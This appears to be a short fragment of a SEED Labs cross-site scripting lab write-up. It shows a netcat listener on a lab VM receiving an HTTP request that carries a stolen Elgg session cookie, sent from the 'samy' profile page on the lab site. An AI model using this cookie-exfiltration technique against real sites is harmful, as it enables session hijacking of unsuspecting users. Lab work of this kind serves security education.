 RX bytes:1232798 (1.2 MB)  TX bytes:1232798 (1.2 MB)
[09/17/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted (family 2,
sport 33102)
GET /?c=Elgg%3D07f7q4cb80kqagmlog59u69mv3 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive